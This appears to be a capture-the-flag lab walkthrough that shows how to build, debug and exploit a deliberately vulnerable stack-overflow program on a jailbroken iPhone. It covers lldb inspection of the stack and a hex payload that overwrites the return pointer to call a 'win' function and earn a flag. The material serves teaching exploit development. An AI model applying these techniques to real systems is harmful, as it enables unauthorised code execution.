1 to run local programs on the Mac
2 to run programs on the iPhone via SSH
3: iproxy 2222 44 to connect SSH on the iPhone to the Mac
4: iproxy 1234 1234 to connect the debugserver on the iPhone to the Mac

iproxy 2222 44
iproxy 1234 1234
ssh -p 2222 root@localhost
Leave that session connected.
They make a working folder, configure Xcode, and create the hello.c file.
cd
mkdir YOURNAME
cd YOURNAME
mkdir hello
cd hello
sudo xcode-select -switch /Applications/Xcode.app
nano hello.c
#include <stdio.h>

int main(){
printf("HELLO\n");
}
nano tfp0.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>get-task-allow</key>
    <true/>
    <key>run-unsigned-code</key>
    <true/>
    <key>task_for_pid-allow</key>
    <true/>
</dict>
</plist>
nano Makefile
all:
    xcrun -sdk iphoneos clang hello.c -arch arm64 -Wall -miphoneos-version-min=10.0 -o hello
    ldid -Stfp0.plist hello
    scp -P 2222 hello root@localhost:~/

make
The "hello" executable builds and is sent to the iPhone, as shown below.

They show that the "hello" program, is on the iPhone, move it to a directory that allows code execution, and run it.
ls
mkdir /bin/progs
cp hello /bin/progs
/bin/progs/hello
They make a working folder and create the buf.c file.
cd
cd YOURNAME
mkdir buf
cd buf
curl https://samsclass.info/127/proj/ED421.c > buf.c
This program reads hexadecimal data from the file /tmp/bufin and copies it into a small buffer, causing a stack buffer overflow.
nano tfp0.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>get-task-allow</key>
    <true/>
    <key>run-unsigned-code</key>
    <true/>
    <key>task_for_pid-allow</key>
    <true/>
</dict>
</plist>
nano Makefile
all:
    xcrun -sdk iphoneos clang buf.c -arch arm64 -Wall -fno-stack-protector -miphoneos-version-min=10.0 -o buf
    ldid -Stfp0.plist buf
    scp -P 2222 buf root@localhost:~/
make
The program builds and is sent to the iPhone, as shown below.



ls
mv buf /bin/progs
rm /tmp/bufin
/bin/progs/buf &
Press Enter to get a $ prompt, and execute this command:
echo 4141414142424242 > /tmp/bufin
Press Enter to get a $ prompt.
rm /tmp/bufin
/bin/progs/buf &
echo 41414141424242424343434344444444454545454646464647474747 > /tmp/bufin
Press Enter to get a $ prompt.


Find your iPhone version. On my phone, it was 12.4.4, as shown below.
In Terminal window 1, execute this command.
ls /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/DeviceSupport/

In Terminal window 1, execute this command, adjusting the version number to match the iOS version on your iPhone:
hdiutil attach /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/DeviceSupport/12.4/DeveloperDiskImage.dmg
In Terminal window 1, execute these commands, to go to your working directory and copy "debugserver" there:
cd
cd YOURNAME/buf
cp /Volumes/DeveloperDiskImage/usr/bin/debugserver ./
file debugserver

In Terminal window 1, execute this command to unmount the developer disk image:
hdiutil detach /Volumes/DeveloperDiskImage/
In Terminal window 1, execute this command:
nano entitlements.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
  <dict>
    <key>com.apple.springboard.debugapplications</key>
    <true/>
    <key>run-unsigned-code</key>
    <true/>
    <key>get-task-allow</key>
    <true/>
    <key>task_for_pid-allow</key>
    <true/>
  </dict>
</plist>
In Terminal window 1, execute this command to sign the program:
codesign -s - --entitlements entitlements.plist -f debugserver

scp -P 2222 debugserver root@localhost:~
The file is transferred, as shown below.

ls
mv debugserver /bin/progs
rm /tmp/bufin
/bin/progs/debugserver localhost:1234 /bin/progs/buf &
lldb
platform select remote-ios
process connect connect://localhost:1234

In Terminal window 1, at the (lldb) prompt, execute this command:
disassemble -bn main
For comparison, here is the C code for the "main" function:
int main() {
    if (test_pw() == 0) { win(); }
    printf("All done!\n");
}
Notice the instruction after the call to the test_pw function, outlined in green in the image below. This is the return pointer and it will be important to know for the exploit.
On my iPhone, the return pointer was 0x100e13d98 -- on your iPhone, the value will be different.
disassemble -bn test_pw
For comparison, here is the C code for the "test_pw" function:
int test_pw() {
    char password[10];
    int i;

    printf("Stack: Password at: %p\n", password);
    printf("Text: test_pw at: %p\n", test_pw);
    printf("Text: win at: %p\n", win);
    printf("Global: raw at: %p\n", raw);
    fflush(stdout);

    readhex();

    for (i=0; i<len; i++) {
        password[i] = raw[i]; }

    return(1);
}

... skipping many lines of code ...
breakpoint set -a `(void())test_pw`+256

continue
echo 4141414142424242 > /tmp/bufin
At the (lldb) prompt, execute this command:
x/50x $sp
Notice these items:
quit
y
rm /tmp/bufin
/bin/progs/debugserver localhost:1234 /bin/progs/buf &
lldb
platform select remote-ios
process connect connect://localhost:1234
breakpoint set -a `(void())test_pw`+256
continue
echo 41414141424242424343434344444444454545454646464647474747 > /tmp/bufin
At the (lldb) prompt, execute these commands:
x/50x $sp
continue
At the (lldb) prompt, execute this command:
register read
quit
y
414141414242424243434343444444444545
rm /tmp/bufin
/bin/progs/debugserver localhost:1234 /bin/progs/buf &
lldb
platform select remote-ios
process connect connect://localhost:1234
breakpoint set -a `(void())test_pw`+256
continue
Note the win address, outlined in green in the image below. When I did it, the address was 0x100fc3968 -- your address will be different.
0x100fc3968
6839fc0001000000
echo 4141414142424242434343434444444445456839fc0001000000 > /tmp/bufin

Flag ED421.1: Winning (20 pts)
In Terminal window 1, the program proceeds to the test_pw + 256 instruction.At the (lldb) prompt, execute these commands:
You see the "You win!" message, as shown below.When you read the registers, you get an error, because our sloppy exploit didn't correctly replace the frame pointer, leading to a later crash.
The flag is covered by a green rectangle in the image below.
idb: iOS App Security Assessment Tool
Basic iOS Apps Security Testing lab — 1
iOS Application Security Part 47 — Inspecting Apps with Frida
frida-workaround-ios12
Failed to attach - iOS 12.0.1 #792
ios-command-line-tool
The missing guide to debug third party apps on iOS 12
iOS Application Security Part 41 – Debugging applications using LLDB
lldb Tutorial
